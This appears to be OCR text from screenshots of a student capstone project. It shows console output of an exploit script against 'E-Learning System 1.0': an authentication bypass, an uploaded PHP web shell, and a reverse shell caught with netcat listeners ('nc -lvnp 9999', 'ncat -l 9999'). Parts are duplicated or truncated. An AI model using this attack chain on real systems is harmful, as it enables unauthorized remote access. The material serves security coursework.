 EXTENSIONS: MA...
script.bat
exploit.py
README
Command Prompt - python  exploit.py
#######################################################
Author - Himanshu Shukla & Saurav Shukla
[*]Attempting Authentication Bypass...
[32m[+]Authentication Bypass Successful! [m
[*]Uploading PHP Shell For RCE...
[32m[+]PHP Shell has been uploaded successfully! [m
[*]Please Input Reverse Shell Details
[*]Start Your Netcat Listener
[*]Hit Enter if your netcat sh
Terminal Running exploit
[+]Deploying The Web Shell...
Response:  <Response [200]>
Response:  <Response [200]>
C:\Users\CS590J\Documents\GitHub\CS590J-Capstone>python exploit.py
#######################################################
##                 E-LEARNING SYSTEM 1.0              ##
##   AUTHENTICATION BYPASS & REMOTE CODE EXECUTION    ##
#######################################################
Author - Himanshu Shukla & Saurav Shukla
[*]Attempting Authentication Bypass...
[32m[+]Authentication Bypass Successful! [m
[*]Uploading PHP Shell For RCE...
[32m[+]PHP Shell has been uploaded successfully! [m
[*]Please Input Reverse Shell Details
[*]Start Your Netcat Listener With This Command : nc -lvnp 9999
[*]Hit Enter if your netcat shell is ready.
[+]Deploying The Web Shell...
Response:  <Response [200]>
Command Prompt - ncat  -l 9999
C:\Users\CS590J>ncat -l 9999
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Nmap>^C
C:\Users\CS590J>ncat -l 9999
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Nmap>^C
C:\Users\CS590J>ncat -l 9999
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Nmap>^C
C:\Users\CS590J>ncat -l 9999
Microsoft Win
(c) 2019 Micr
Terminal running ncat listener
C:\Program Files (x86)\Nmap>^C
C:\Users\CS590J>ncat -l 9999
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Nmap>^C
C:\Users\CS590J>ncat -l 9999
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved
C:\Program Files (x86)\Nmap>this is the shell